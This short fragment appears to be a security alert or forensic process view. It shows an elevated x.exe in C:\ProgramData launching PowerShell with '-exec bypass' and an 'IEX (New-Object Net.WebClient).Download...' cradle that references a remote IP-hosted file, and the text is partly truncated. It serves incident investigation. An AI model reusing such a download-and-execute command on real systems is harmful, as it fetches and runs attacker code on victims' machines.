 [8764] x.exe /c powershell.exe -exec bypass -C "IEX (New-Object Net.WebClient).Downlo... ...
Process id 8764
Creation time Feb 5, 2021 3:20:34 AM
Image file path C:\ProgramData\x.exe
Image file SHA1 8dca9749cd48d286950e7a9fa1088c937cbccad4
Image file creation
time Feb 1, 2021 9:26:51 AM
Execution details Elevated, Integrity level: High
User AzureAD\GemmaGreen ...
PE metadata x.exe
Referenced in
commandline http://77.99.178.58/serve/perf.txt ...
[12216] powershell.exe -exec bypass -C "IEX (New-Object Net.WebClient).Downloa... ...